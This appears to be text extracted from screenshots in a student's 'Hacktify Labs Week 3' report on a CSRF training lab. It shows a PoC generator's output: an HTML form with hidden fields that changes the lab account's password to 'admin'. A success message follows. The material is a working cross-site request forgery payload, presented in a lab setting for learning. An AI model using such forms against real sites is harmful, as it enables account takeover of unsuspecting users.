 Hacktify CSRF PoC Generator
hacktify.in/csrf/
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_4/passwordChange.php">
<input type="hidden" name="newPassword" value="admin"/>
<input type="hidden" name="newPassword2" value="admin"/>
<input type="hidden" name="csrf" value="3b8201siadgsoidv"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML
HTTP HTTPS
Hacktify Labs Week 3 report - Go Login
labs.hacktify.in/HTML/csrf_lab/lab_4/passwordChange.php
ISO
CERTIFIED
HACKTIFY
cybersecurity
Change Password
New Password:
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Search
ENG
IN
04:59 PM
01-03-2025